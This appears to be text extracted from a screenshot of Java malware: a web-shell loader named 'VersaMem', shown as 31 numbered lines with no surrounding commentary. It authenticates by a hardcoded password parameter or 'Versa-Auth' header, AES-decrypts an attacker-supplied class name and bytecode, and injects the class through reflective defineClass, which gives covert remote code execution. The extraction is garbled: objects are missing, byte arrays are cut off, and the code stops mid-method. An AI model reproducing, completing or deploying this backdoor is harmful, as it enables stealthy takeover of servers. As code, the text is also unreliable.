 1 {
2 String pwd = .getParameter("p");
3 String accessPwd = "5ea23db511e1ac4a806e002def3b74a1";
4 HttpServletRequest httpRequest = (HttpServletRequest) ;
5 HttpServletResponse httpResponse = (HttpServletResponse) ;
6 String authStr = httpRequest.getHeader("Versa-Auth");
7 try {
8 if (accessPwd.equals(pwd) || accessPwd.equals(authStr)) {
9 SecretKeySpec secretKey = new SecretKeySpec(new byte[]{56, 50, 97, 100, 52, 50, 99, 50, 102, 100, 101, 56, 55, 52
10 Cipher cipher = Cipher.getInstance("AES/ECB/PKCS5Padding");
11 cipher.init(Cipher.DECRYPT_MODE, secretKey);
12
13 ClassLoader classLoader = Thread.currentThread().getContextClassLoader();
14 Class clazz = null;
15 String clzn = .getParameter("clzn");
16 if (clzn == null) {
17 clzn = "VersaMem";
18 } else {
19 byte[] encryptedData = Base64.getDecoder().decode(clzn.getBytes());
20 byte[] clznBytes = cipher.doFinal(encryptedData);
21 clzn = new String(clznBytes);
22 }
23 try {
24 clazz = Class.forName(clzn, false, classLoader);
25 } catch (ClassNotFoundException e) {
26 String clzd = .getParameter("clzd");
27 if (clzd != null) {
28 byte[] encryptedData = Base64.getDecoder().decode(clzd.getBytes());
29 byte[] clazzBytes = cipher.doFinal(encryptedData);
30 java.lang.reflect.Method defineClassMethod = ClassLoader.class.getDeclaredMethod(new String(new byte[]{10
31 defineClassMethod.setAccessible(true);